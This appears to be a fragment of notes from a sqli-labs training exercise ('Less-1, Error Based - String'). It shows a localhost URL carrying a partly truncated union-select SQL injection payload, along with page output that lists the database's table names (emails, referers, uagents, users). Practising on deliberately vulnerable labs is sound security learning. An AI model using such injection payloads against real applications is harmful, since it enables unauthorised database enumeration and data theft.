 Less-1 **Error Based- String**
localhost:8080/sqli-labs-master/Less-1/?id=-1%27union%20select%201,(select%20group_concat(tabl...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1